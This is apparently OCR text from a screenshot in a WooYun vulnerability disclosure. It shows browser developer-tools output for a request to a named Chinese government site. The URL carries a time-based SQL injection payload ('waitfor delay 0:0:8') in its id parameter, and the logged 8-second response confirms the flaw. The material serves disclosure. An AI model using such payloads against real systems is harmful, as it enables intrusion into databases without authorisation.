 gdtj.chinasarft.gov.cn//chinasarftstainfofabu/legendmap.aspx?areacode=000000&height=&id=-1;%20waitfor%20delay%20%270:0:8%27%20--%20&width=
»
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency 4.00 s 6.00 s 8.00 s
legendmap.aspx?areacode=000000&height=&id=-1;%20waitfor%20delay... GET 200 image/peng Other 0 B 8.05 s
gdtj.chinasarft.gov.cn//chinasarftstainfofabu OK 0 B 8.05 s
www.wooyun.org